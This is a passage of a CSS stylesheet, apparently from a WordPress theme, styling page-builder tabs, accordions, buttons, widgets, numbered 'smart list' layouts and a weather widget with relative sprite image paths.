  .td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(4) .td-grid-style-1 .td-post-category {
    background-color: #7F8FA9 !important;
  }
  .td-tab-color .vc_tta-tabs-list li:nth-child(5).vc_active > a,
  .td-tab-color .vc_tta-tabs-list li:nth-child(5):hover > a {
    color: #FDD835 !important;
  }
  .td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(5) .td-grid-style-1 .td-post-category {
    background-color: #FDD835 !important;
  }
  /*
      Accordion
  */
  .vc_tta-accordion.vc_tta-o-no-fill .td_block_wrap {
    margin-left: -20px;
    margin-right: -20px;
  }
  /*
      Progress bar
  */
  .vc_progress_bar .vc_label,
  .vc_progress_bar div {
    border-radius: 0 !important;
  }
  /*
      Tour section
  */
  .wpb_tour .wpb_heading {
    float: left;
  }
  .wpb_tour .wpb_tabs_nav {
    clear: both;
    border-bottom: 1px solid #ededed;
  }
  .wpb_tour .wpb_tabs_nav li {
    line-height: 16px;
    margin: 0 !important;
    overflow: hidden;
  }
  .wpb_tour .wpb_tabs_nav li a {
    color: #222;
    padding: 7px 12px 7px 12px !important;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 17px;
    font-weight: 400;
    white-space: nowrap;
    min-height: 30px;
    border: 1px solid #ededed;
  }
  .wpb_tour .wpb_tabs_nav li.ui-tabs-active a,
  .wpb_tour .wpb_tabs_nav li:hover a {
    background-color: #222;
    color: #fff;
    border-width: 1px 1px 0 1px;
    border-style: solid;
    border-color: #222;
  }
  /*
      Accordion
  */
  .wpb_accordion .ui-state-active a {
    background-color: #222 !important;
    color: #fff !important;
    border: 0 !important;
  }
  .wpb_accordion .wpb_accordion_header {
    background-color: #ffffff !important;
    margin-bottom: 10px !important;
  }
  .wpb_accordion .wpb_accordion_header a {
    color: #222;
    padding: 10px 12px !important;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 17px;
    font-weight: 400;
    white-space: nowrap;
    min-height: 30px;
    border: 1px solid #ededed;
  }
  .wpb_accordion .wpb_accordion_content {
    margin-bottom: 10px;
  }
  /*
      Buttons
  */
  .wpb_button,
  .vc_btn {
    display: inline-block;
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: 600;
    line-height: 24px;
    text-shadow: none;
    border: none;
    transition: none;
    border-radius: 0;
    margin-bottom: 21px;
  }
  .wpb_button:hover,
  .vc_btn:hover {
    text-shadow: none;
    text-decoration: none !important;
  }
  a.vc_btn-black {
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
  }
  a.vc_btn-black:hover {
    background-color: #4db2ec;
    border-color: #4db2ec;
    color: #4db2ec;
  }
  a.vc_btn-black.vc_btn_square_outlined:hover,
  a.vc_btn-black.vc_btn_outlined:hover {
    color: #4db2ec !important;
  }
  .wpb_default {
    background-color: #4db2ec;
  }
  .wpb_default:hover {
    text-shadow: none;
    background-color: #4db2ec;
    opacity: 0.8;
    -webkit-transition: opacity 0.4s;
    -moz-transition: opacity 0.4s;
    -o-transition: opacity 0.4s;
    transition: opacity 0.4s;
  }
  /*
      Call to action
  */
  .wpb_call_to_action {
    background-color: #fcfcfc;
  }
  .vc_call_to_action .wpb_heading {
    background-color: inherit;
    color: inherit;
    margin-top: inherit;
    padding: inherit;
    line-height: 34px;
    margin-bottom: 8px;
  }
  .vc_call_to_action h2 {
    font-size: 27px;
  }
  .vc_call_to_action h4 {
    line-height: 20px !important;
  }
  /*
      Video
  */
  .wpb_video_widget .wpb_video_wrapper {
    margin-bottom: 0;
  }
  /*
      Custom heading
  */
  .vc_custom_heading > * {
    margin-top: 0;
    margin-bottom: 26px;
  }
  /*
      Widgets
  */
  .widget {
    overflow: hidden;
  }
  .vc_wp_rss ul,
  .vc_wp_archives ul,
  .vc_wp_categories ul,
  .vc_wp_posts ul,
  .vc_wp_text ul,
  .vc_wp_custommenu ul,
  .vc_wp_tagcloud ul,
  .vc_wp_pages ul,
  .vc_wp_calendar ul,
  .vc_wp_recentcomments ul,
  .vc_wp_meta ul,
  .vc_wp_search ul {
    margin: 0;
  }
  .widgettitle {
    background-color: #222;
    color: #fff;
    display: inline-block;
    padding: 6px 12px 4px;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 19px;
    margin-bottom: 14px;
    margin-top: 0;
    min-height: 30px;
    position: relative;
  }
  .widgettitle:after {
    content: '';
    height: 2px;
    width: 300%;
    position: absolute;
    bottom: 0;
    left: 0;
    background-color: #222;
  }
  @-moz-document url-prefix() {
    .widgettitle {
      line-height: 18px;
    }
  }
  .vc_wp_rss {
    margin-bottom: 0;
  }
  .vc_wp_rss .widgettitle a:first-child {
    display: none;
  }
  .vc_wp_rss .widgettitle .rsswidget {
    color: #ffffff;
  }
  .vc_wp_rss .widget_rss {
    margin-bottom: 21px;
  }
  .vc_wp_rss ul {
    margin: 4px 0 0 12px;
  }
  .vc_wp_rss ul li {
    margin-left: 0;
    padding-bottom: 0;
  }
  .vc_wp_archives ul {
    margin: 0;
  }
  .vc_wp_text .textwidget {
    margin: 12px 0 43px 0;
  }
  .vc_wp_tagcloud .widgettitle {
    margin-bottom: 26px;
  }
  .vc_wp_search .widgettitle {
    margin-bottom: 26px;
  }
  .wpb_raw_code {
    margin-bottom: 26px;
  }
  .wpb_single_image .vc_single_image-wrapper {
    display: block;
  }
  .wpb_flickr_heading {
    display: table;
  }
  /*  ----------------------------------------------------------------------------
      General smart list style
  */
  .td-smart-list-pagination {
    text-align: center;
    margin-bottom: 26px;
  }
  .td-smart-list-button {
    font-family: 'Roboto', sans-serif;
    line-height: 40px;
    background-color: #222;
    color: #fff;
    padding: 11px 24px;
    font-size: 16px;
    font-style: normal;
    text-align: center;
    -webkit-transition: background-color 0.2s ease 0s;
    -moz-transition: background-color 0.2s ease 0s;
    -o-transition: background-color 0.2s ease 0s;
    transition: background-color 0.2s ease 0s;
    cursor: pointer;
    margin: 0 10px;
  }
  .td-smart-list-button:hover {
    text-decoration: none !important;
    background-color: #4db2ec;
  }
  .td-smart-list-button .td-icon-left {
    font-size: 14px;
    position: relative;
    top: 1px;
    padding-right: 11px;
  }
  .td-smart-list-button .td-icon-right {
    font-size: 14px;
    position: relative;
    top: 1px;
    padding-left: 11px;
  }
  .td-smart-disable {
    opacity: 0.5;
    cursor: default;
    -webkit-user-select: none;
    /* Chrome/Safari */
    -moz-user-select: none;
    /* Firefox */
    -ms-user-select: none;
    /* IE10+ */
    -o-user-select: none;
    user-select: none;
  }
  .td-smart-disable:hover {
    background-color: #222 !important;
  }
  .td-smart-list-dropdown-wrap {
    text-align: center;
    border: 1px solid #ededed;
    margin-bottom: 26px;
    clear: both;
  }
  .td-smart-list-dropdown-wrap .td-smart-list-dropdown {
    height: 30px;
    padding: 0 35px 0 10px;
    margin: 10px 0;
    overflow: hidden;
    background-color: #fff;
    border: none;
    box-shadow: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    appearance: none;
    outline: none;
    font-family: 'Roboto', sans-serif;
    max-width: 40%;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    -ms-text-overflow: ellipsis;
    cursor: pointer;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-smart-list-dropdown-wrap .td-smart-list-dropdown {
      max-width: 50%;
    }
  }
  @media (max-width: 767px) {
    .td-smart-list-dropdown-wrap .td-smart-list-dropdown {
      text-align: center;
      max-width: 70%;
    }
  }
  .td-smart-list-dropdown-wrap .td-smart-list-dropdown option {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-smart-list-dropdown-wrap .td-smart-list-dropdown option {
      text-align: left;
    }
  }
  .td-smart-list-dropdown-wrap .td-smart-list-dropdown::-ms-expand {
    display: none;
  }
  .td-smart-list-dropdown-wrap .td-smart-list-container {
    display: inline;
    position: relative;
  }
  .td-smart-list-dropdown-wrap .td-smart-list-container:before {
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    top: 7px;
    right: 16px;
    z-index: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid black;
    pointer-events: none;
  }
  .td-smart-list-dropdown-wrap .td-smart-list-button {
    padding: 2px 18px;
    margin: 0;
    background-color: transparent !important;
    color: inherit;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-smart-list-dropdown-wrap .td-smart-list-button {
      padding: 2px 6px;
    }
  }
  .td-smart-list-dropdown-wrap .td-smart-list-button i {
    display: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-smart-list-dropdown-wrap .td-smart-list-button i {
      display: inline;
      font-size: 12px;
      top: 0;
    }
  }
  .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-left:before {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-left:before {
      content: '\e80c';
    }
  }
  .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-right:before {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-right:before {
      content: '\e80d';
    }
  }
  .td-smart-list-dropdown-wrap .td-smart-list-button:hover {
    background-color: transparent !important;
    color: #4db2ec;
  }
  .td-smart-list-dropdown-wrap .td-smart-list-button span {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-smart-list-dropdown-wrap .td-smart-list-button span {
      display: none;
    }
  }
  .td-smart-list-dropdown-wrap .td-smart-disable:hover {
    color: #222;
  }
  .td-smart-list-dropdown-wrap .td-smart-next {
    border-left: 1px solid #ededed;
    margin-left: 3px;
  }
  .td-smart-list-dropdown-wrap .td-smart-back {
    border-right: 1px solid #ededed;
    margin-right: 3px;
  }
  @-moz-document url-prefix() {
    .td-smart-list-dropdown-wrap .td-smart-list-container:before {
      top: 9px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Smart list 1
  */
  .td_smart_list_1 {
    position: relative;
    overflow: hidden;
    z-index: 1;
    margin-top: 38px;
  }
  .td_smart_list_1 .td-item {
    width: 100%;
  }
  .td-number-and-title {
    text-align: center;
    width: 100%;
    padding: 8px 100px 4px 100px;
    margin-bottom: 23px;
    display: inline-block;
  }
  @media (max-width: 500px) {
    .td-number-and-title {
      padding: 60px 0 0 0;
      margin-bottom: 20px;
    }
  }
  .td-sml-current-item-title {
    display: inline-block;
    font-weight: 700;
    font-size: 22px;
    line-height: 26px;
    margin-top: 0;
    margin-bottom: 0;
  }
  .td-controls {
    position: absolute;
    top: 1px;
    z-index: 2;
    width: 100%;
  }
  .td-left-smart-list,
  .td-right-smart-list {
    position: absolute;
    width: 88px;
    height: 40px;
    line-height: 40px;
    background-color: #222222;
    color: #fff;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    text-align: center;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
  }
  .td-left-smart-list:hover,
  .td-right-smart-list:hover {
    text-decoration: none !important;
    background-color: #4db2ec;
  }
  @-moz-document url-prefix() {
    .td-left-smart-list,
    .td-right-smart-list {
      line-height: 38px;
    }
  }
  .td-right-smart-list {
    right: 0;
  }
  .td-right-smart-list .td-icon-right {
    font-size: 16px;
    position: relative;
    top: 2px;
    padding-left: 11px;
  }
  .td-left-smart-list {
    left: 0;
  }
  .td-left-smart-list .td-icon-left {
    font-size: 16px;
    position: relative;
    top: 2px;
    padding-right: 11px;
  }
  .td-slide-smart-list-figure img {
    display: inline-block;
    vertical-align: top;
  }
  .td-sml-caption {
    font-family: Verdana, Geneva, sans-serif;
    font-style: italic;
    font-size: 11px;
    line-height: 17px;
    margin-top: 5px;
    margin-bottom: 21px;
  }
  .td-sml-description {
    margin-top: 22px;
    display: block;
  }
  /*  ----------------------------------------------------------------------------
      Smart list 2
  */
  .td_smart_list_2 {
    margin-top: 38px;
  }
  .td_smart_list_2 .td-number-and-title {
    text-align: left;
    padding: 0;
    margin-bottom: 21px;
    position: relative;
  }
  .td_smart_list_2 .td-sml-description {
    margin-top: 0;
  }
  .td_smart_list_2 h2 {
    margin: 2px 0 0;
    line-height: 32px;
  }
  .td_smart_list_2 .td-item {
    margin-bottom: 53px;
  }
  .td_smart_list_2 .td-sml-current-item-title {
    margin-top: 5px;
    width: 100%;
    padding-left: 56px;
  }
  .td-sml-current-item-nr {
    position: absolute;
    top: 0;
    left: 0;
    font-weight: bold;
    font-size: 22px;
    line-height: 39px;
    color: #fff;
    background-color: #222222;
    width: 37px;
    height: 37px;
    text-align: center;
    display: inline-block;
  }
  /*  ----------------------------------------------------------------------------
      Smart list 3
  */
  .td_smart_list_3 {
    position: relative;
    overflow: hidden;
    z-index: 1;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  .td_smart_list_3 .td-sml-current-item-title {
    margin-top: 6px;
  }
  .td_smart_list_3 .td-number-and-title {
    padding: 0 200px 0 52px;
    text-align: left;
    display: block;
  }
  .td_smart_list_3 .td-number-and-title h2 {
    margin: 0;
  }
  .td_smart_list_3 .td-sml-current-item-nr {
    position: absolute;
    left: 0;
    top: 1px;
  }
  .td_smart_list_3 .td-left-smart-list {
    right: 98px;
    left: auto;
  }
  .td_smart_list_3 .td-item {
    width: 100%;
  }
  .td_smart_list_3 .td-sml-description {
    margin-top: 0;
  }
  .td_smart_list_3 .td-slide-smart-list-figure {
    float: right;
    margin-left: 20px;
    width: 300px;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_smart_list_3 .td-number-and-title {
      padding-right: 106px;
    }
    .td_smart_list_3 .td-left-smart-list,
    .td_smart_list_3 .td-right-smart-list {
      width: 40px;
      font-size: 0;
    }
    .td_smart_list_3 .td-icon-right {
      top: 1px;
      left: 1px;
      line-height: 40px;
      padding-left: 0;
      font-size: 20px;
    }
    .td_smart_list_3 .td-left-smart-list {
      right: 50px;
    }
    .td_smart_list_3 .td-left-smart-list .td-icon-left {
      top: 1px;
      line-height: 40px;
      padding-right: 0;
      font-size: 20px;
    }
    .td_smart_list_3 .td-slide-smart-list-figure {
      width: 45%;
    }
  }
  @media (max-width: 767px) {
    .td_smart_list_3 .td-controls {
      position: relative;
      height: 40px;
      margin-bottom: 25px;
    }
    .td_smart_list_3 .td-left-smart-list {
      left: 0;
    }
    .td_smart_list_3 .td-number-and-title {
      padding: 0;
      text-align: center;
      margin-bottom: 25px;
    }
    .td_smart_list_3 .td-sml-current-item-nr {
      position: relative;
      left: auto;
      margin-right: 15px;
      top: auto;
    }
    .td_smart_list_3 .td-slide-smart-list-figure {
      width: 100%;
      margin: 0 0 10px 0;
      text-align: center;
    }
  }
  /*  ----------------------------------------------------------------------------
      Smart list 4
  */
  .smart-list-style-4 .td-post-content {
    float: left;
  }
  .smart-list-style-4 .td-post-sharing-top {
    margin-bottom: 0;
  }
  .td_smart_list_4 {
    /* responsive portrait phone */
  }
  .td_smart_list_4 .td-item {
    width: 100%;
    min-height: 181px;
    border-bottom: 1px solid #ededed;
    position: relative;
    float: left;
    padding: 30px 0;
  }
  .td_smart_list_4 .td-item:first-child {
    padding-top: 9px;
  }
  .td_smart_list_4 .td-item:first-child .td-sml-current-item-nr {
    top: 9px;
  }
  .td_smart_list_4 .td-item:last-of-type {
    border-bottom: none;
  }
  .td_smart_list_4 .td-sml-current-item-nr {
    font-size: 18px;
    width: 32px;
    height: 32px;
    line-height: 34px;
    top: 30px;
  }
  .td_smart_list_4 .td-sml-current-item-title {
    font-size: 18px;
    line-height: 24px;
    padding-left: 47px;
    padding-top: 5px;
    display: inherit;
  }
  .td_smart_list_4 h2 {
    line-height: 24px;
    margin-bottom: 9px;
    margin-top: 0;
  }
  .td_smart_list_4 .td-slide-smart-list-figure {
    float: right;
    margin-left: 20px;
    width: 150px;
  }
  .td_smart_list_4 .td-number-and-title {
    text-align: left;
    padding: 0;
    margin-bottom: 9px;
    display: inherit;
  }
  .td_smart_list_4 .td-sml-description {
    margin-top: 11px;
  }
  .td_smart_list_4 .td-sml-caption {
    line-height: 17px;
  }
  @media (max-width: 767px) {
    .td_smart_list_4 .td-item {
      display: table;
      width: 100%;
    }
    .td_smart_list_4 .td-item:first-child {
      padding-top: 30px;
    }
    .td_smart_list_4 .td-item:first-child .td-sml-current-item-nr {
      top: 0;
    }
    .td_smart_list_4 .td-slide-smart-list-figure {
      margin: 0;
      width: 100%;
      text-align: center;
    }
    .td_smart_list_4 .td-number-and-title {
      display: table-header-group;
      text-align: center;
    }
    .td_smart_list_4 .td-sml-current-item-nr {
      position: relative;
      top: 0;
    }
    .td_smart_list_4 .td-sml-current-item-title {
      padding: 10px 0;
    }
  }
  @-moz-document url-prefix() {
    .td_smart_list_4 .td-sml-current-item-nr {
      line-height: 32px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Smart list 5
  */
  .td_smart_list_5 {
    margin-top: 38px;
  }
  .td_smart_list_5 .td-slide-smart-list-figure {
    position: relative;
  }
  .td_smart_list_5 .td-sml-current-item-nr {
    font-size: 26px;
    width: 44px;
    height: 44px;
    line-height: 44px;
    font-family: 'Roboto', sans-serif;
    background-color: rgba(0, 0, 0, 0.8);
    z-index: 1;
  }
  .td_smart_list_5 .td-sml-caption {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    text-align: right;
    color: #fff;
    margin-bottom: 0;
    padding: 12px 16px;
    z-index: 1;
  }
  .td_smart_list_5 .td-number-and-title {
    text-align: left;
    padding: 0;
    margin-bottom: 6px;
    margin-top: 17px;
  }
  .td_smart_list_5 h2 {
    margin: 0;
  }
  .td_smart_list_5 .td-sml-description {
    margin-top: 0;
  }
  .td_smart_list_5 .td-item {
    margin-bottom: 53px;
  }
  .td_smart_list_5 figcaption div:before {
    bottom: 0;
    left: 0;
    content: "";
    display: block;
    height: 150%;
    width: 100%;
    position: absolute;
    z-index: -1;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.9)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
    /* IE10+ */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
    /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    /* IE6-9 */
  }
  .td_smart_list_5 figcaption div:empty {
    display: none;
  }
  /*  ----------------------------------------------------------------------------
      Smart list 6
  */
  .td_smart_list_6 {
    margin-top: 38px;
    position: relative;
    z-index: 1;
    clear: both;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_smart_list_6 {
      margin-top: 20px;
    }
  }
  .td_smart_list_6 .td-number-and-title {
    text-align: left;
    padding: 0;
    margin-bottom: 21px;
    position: relative;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_smart_list_6 .td-number-and-title {
      margin-bottom: 10px;
    }
  }
  .td_smart_list_6 .td-slide-smart-list-figure img {
    width: 100%;
  }
  .td_smart_list_6 .td-sml-description {
    margin-top: 0;
  }
  .td_smart_list_6 .td-slide-smart-list-figure {
    text-align: center;
    display: table;
    margin-left: auto;
    margin-right: auto;
  }
  .td_smart_list_6 .td-sml-caption {
    text-align: left;
  }
  .td_smart_list_6 h2 {
    margin: 2px 0 0;
    line-height: 32px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_smart_list_6 h2 {
      text-align: center;
      margin: 0;
    }
  }
  .td_smart_list_6 .td-sml-current-item-nr {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_smart_list_6 .td-sml-current-item-nr {
      position: relative;
    }
  }
  .td_smart_list_6 .td-sml-current-item-title {
    margin-top: 5px;
    width: 100%;
    padding-left: 56px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_smart_list_6 .td-sml-current-item-title {
      margin-top: 10px;
      padding-left: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      Smart list 7
  */
  .td_smart_list_7 {
    margin-top: 38px;
    position: relative;
    z-index: 1;
    clear: both;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_smart_list_7 {
      margin-top: 20px;
    }
  }
  .td_smart_list_7 .td-slide-smart-list-figure img {
    width: 100%;
  }
  .td_smart_list_7 .td-sml-description {
    margin-top: 0;
  }
  .td_smart_list_7 .td-slide-smart-list-figure {
    text-align: center;
    display: table;
    margin-left: auto;
    margin-right: auto;
  }
  .td_smart_list_7 .td-sml-caption {
    text-align: left;
  }
  .td_smart_list_7 h2 {
    margin: 0;
    line-height: 1;
    padding: 0 120px;
    min-height: 60px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_smart_list_7 h2 {
      padding: 0;
      min-height: 0;
    }
  }
  .td_smart_list_7 .td-sml-current-item-title {
    margin-top: 7px;
    margin-bottom: 8px;
    text-align: center;
    width: 100%;
    line-height: 28px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_smart_list_7 .td-sml-current-item-title {
      margin-top: 10px;
      line-height: 24px;
      font-size: 19px;
    }
  }
  @media (max-width: 767px) {
    .td_smart_list_7 .td-sml-current-item-title {
      margin-top: 10px;
      text-align: left;
      line-height: 30px;
      font-weight: 500;
      font-size: 26px;
    }
  }
  .td_smart_list_7 .td-item .td-smart-list-pagination {
    position: relative;
    display: inline-block;
    margin-bottom: 26px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_smart_list_7 .td-item .td-smart-list-pagination {
      margin-bottom: 0;
    }
  }
  .td_smart_list_7 .td-smart-list-pagination {
    display: inline-block;
    width: 100%;
    position: absolute;
    top: 0;
    margin-bottom: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_smart_list_7 .td-smart-list-pagination {
      position: relative;
    }
  }
  .td_smart_list_7 .td-smart-list-pagination .td-smart-list-button {
    margin: 0;
    line-height: 20px;
  }
  .td_smart_list_7 .td-smart-list-pagination .td-smart-back {
    float: left;
  }
  .td_smart_list_7 .td-smart-list-pagination .td-smart-next {
    float: right;
  }
  /*  ----------------------------------------------------------------------------
      Smart list 8
  */
  .td_smart_list_8 {
    position: relative;
    z-index: 1;
    clear: both;
  }
  .td_smart_list_8 .td-number-and-title {
    text-align: left;
    padding: 0;
    margin-bottom: 16px;
    position: relative;
  }
  .td_smart_list_8 .td-number-and-title h2 {
    margin: 6px 0 0;
    line-height: 32px;
  }
  .td_smart_list_8 .td-sml-description {
    margin-top: 0;
  }
  .td_block_weather {
    padding-bottom: 48px;
  }
  .td_block_weather .block-title {
    margin-bottom: 22px;
  }
  .td_block_weather .td-weather-wrap {
    position: relative;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  .td-weather-header {
    padding-left: 10px;
    font-family: 'Roboto', sans-serif;
  }
  .td-weather-city {
    font-size: 20px;
    font-weight: bold;
    line-height: 1;
    text-transform: uppercase;
    margin-bottom: 7px;
  }
  .td-weather-condition {
    font-size: 14px;
    line-height: 1;
    text-transform: capitalize;
    opacity: 0.8;
  }
  .td-location-icon {
    position: absolute;
    top: 0;
    right: 10px;
    font-size: 22px;
    opacity: 0.6;
    z-index: 1;
  }
  .td-location-icon:hover {
    cursor: pointer;
    opacity: 0.9;
  }
  .td-weather-temperature {
    font-family: 'Roboto', sans-serif;
    padding: 3px 0;
    display: inline-block;
    width: 100%;
    float: left;
    text-align: center;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-weather-temperature {
      margin-bottom: -6px;
      padding: 0;
    }
  }
  .td-weather-temp-wrap {
    display: inline-block;
  }
  .td-weather-now {
    float: left;
    text-align: center;
    line-height: 1;
    padding: 32px 16px;
    font-weight: 300;
    width: 145px;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    /* responsive portrait tablet + phone */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .td-weather-now {
      padding: 28px 0;
      position: relative;
      left: -10px;
      width: 90px;
      margin-left: 12px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-weather-now {
      margin-left: 0;
    }
  }
  @media (max-width: 767px) {
    .td-weather-now {
      width: 100px;
    }
  }
  .td-weather-now .td-big-degrees {
    font-size: 40px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td-weather-now .td-big-degrees {
      font-size: 32px;
    }
  }
  .td-weather-now .td-circle {
    font-size: 30px;
    position: relative;
    top: -6px;
    opacity: 0.6;
    line-height: 1;
    vertical-align: top;
  }
  .td-weather-now .td-weather-unit {
    font-size: 16px;
    position: relative;
    top: -4px;
    font-weight: 400;
    opacity: 0.6;
    left: -2px;
    line-height: 1;
    vertical-align: top;
  }
  .td-weather-now:hover {
    cursor: pointer;
  }
  .td-weather-lo-hi {
    float: left;
    text-align: left;
    width: 55px;
  }
  .td-weather-degrees-wrap {
    padding: 15px 0;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-weather-degrees-wrap {
      padding: 10px 0;
    }
  }
  .td-weather-degrees-wrap i {
    position: relative;
    top: 3px;
    font-size: 16px;
    color: #b3b3b3;
  }
  .td-weather-degrees-wrap .td-small-degrees {
    font-size: 12px;
  }
  .td-weather-degrees-wrap .td-circle {
    font-size: 18px;
    position: relative;
    right: 3px;
    top: 3px;
  }
  .td-weather-information {
    font-family: 'Roboto', sans-serif;
    font-size: 12px;
    position: relative;
    padding: 5px 0;
    display: inline-block;
    width: 100%;
    float: left;
    opacity: 0.6;
  }
  .td-weather-information:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    top: -2px;
    left: 0;
    background-color: #4db2ec;
    opacity: 0.2;
  }
  .td-weather-information i {
    font-size: 16px;
    position: relative;
    top: 2px;
  }
  .td-weather-section-1,
  .td-weather-section-2,
  .td-weather-section-3 {
    float: left;
    width: 33%;
  }
  .td-weather-section-1 {
    text-align: right;
    padding-right: 10px;
  }
  .td-weather-section-2 {
    text-align: center;
  }
  .td-weather-section-3 {
    text-align: left;
    padding-left: 10px;
  }
  .td-weather-week {
    font-family: 'Roboto', sans-serif;
    padding: 15px 8px;
    width: 100%;
    text-align: center;
    line-height: 1;
    position: relative;
    display: inline-block;
  }
  .td-weather-week:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: #4db2ec;
    opacity: 0.07;
  }
  .td-weather-days {
    width: 20%;
    float: left;
    text-align: center;
    text-transform: uppercase;
    line-height: 1;
  }
  .td-weather-days .td-day-0,
  .td-weather-days .td-day-1,
  .td-weather-days .td-day-2,
  .td-weather-days .td-day-3,
  .td-weather-days .td-day-4 {
    margin-bottom: 8px;
    font-size: 11px;
    opacity: 0.5;
  }
  .td-weather-days .td-day-degrees {
    font-size: 20px;
    position: relative;
    left: 4px;
    line-height: 14px;
    opacity: 0.7;
  }
  .td-weather-days .td-circle {
    position: relative;
    right: 5px;
  }
  .td-weather-animated-icon {
    float: left;
    text-align: right;
    margin-left: -15px;
    position: relative;
    /* responsive portrait tablet + phone */
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-weather-animated-icon {
      left: 0;
      top: -6px;
      margin-right: 0;
      margin-left: -22px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-weather-animated-icon {
      transform: scale(0.72);
      -webkit-transform: scale(0.72);
      -moz-transform: scale(0.72);
      -ms-transform: scale(0.72);
      -o-transform: scale(0.72);
      margin-left: -20px;
    }
  }
  .td-weather-animated-icon span {
    width: 100px;
    height: 100px;
    display: inline-block;
    opacity: 0.4;
    margin-top: 4px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td-weather-animated-icon span {
      margin-top: 0;
    }
  }
  .clear-sky-d {
    background: url('images/sprite/weather/clear-sky-d.png') no-repeat;
  }
  .clear-sky-n {
    background: url('images/sprite/weather/clear-sky-n.png') no-repeat;
  }
  .few-clouds-d {
    background: url('images/sprite/weather/few-clouds-d.png') no-repeat;
  }
  .few-clouds-n {
    background: url('images/sprite/weather/few-clouds-n.png') no-repeat;
  }
  .scattered-clouds-d {
    background: url('images/sprite/weather/scattered-clouds-d.png') no-repeat;
  }
  .scattered-clouds-n {
    background: url('images/sprite/weather/scattered-clouds-n.png') no-repeat;
  }
  .broken-clouds-d {
    background: url('images/sprite/weather/broken-clouds-d.png') no-repeat;
  }
  .broken-clouds-n {
    background: url('images/sprite/weather/broken-clouds-n.png') no-repeat;
  }
  .shower-rain-d {
    background: url('images/sprite/weather/shower-rain-d.png') no-repeat;
  }
  .shower-rain-n {
    background: url('images/sprite/weather/shower-rain-n.png') no-repeat;
  }
  .rain-d {
    background: url('images/sprite/weather/rain-d.png') no-repeat;
  }
  .rain-n {
    background: url('images/sprite/weather/rain-n.png') no-repeat;
  }
  .thunderstorm-d {
    background: url('images/sprite/weather/thunderstorm.png') no-repeat;
  }
